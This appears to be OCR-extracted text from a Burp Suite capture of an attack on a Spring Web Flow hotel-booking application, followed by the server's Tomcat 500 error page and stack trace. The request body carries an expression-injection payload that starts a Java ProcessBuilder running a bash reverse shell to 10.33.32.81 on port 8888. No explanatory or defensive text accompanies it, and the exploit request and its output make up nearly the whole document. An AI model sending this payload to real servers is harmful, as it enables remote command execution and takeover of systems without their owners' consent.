 Request
Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.230.149:8080
Content-Length: 169
Cache-Control: max-age=0
Origin: http://192.168.230.149:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Referer: http://192.168.230.149:8080/hotels/booking?execution=e2s2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D39437F426F0A8119B621B1189D40A3A
Connection: close
_eventId_confirm=&_csrf=eb281553-c5ed-447c-93f2-e4ce79937793&_(new+java.l
ang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/10.33.32.81/8888+0>%
261")).start()=testsrc
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 19 Sep 2018 10:09:56 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color :
black;}.line {height: 1px; background-color: #525D76; border: none;}</style> </head><body><h1>HTTP Status 500 -
Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><div
class="line"></div><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler dispatch failed; nested
exception is java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an internal
error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util.NestedServletException: Handler
dispatch failed; nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
? < + > Type a search term 0 matches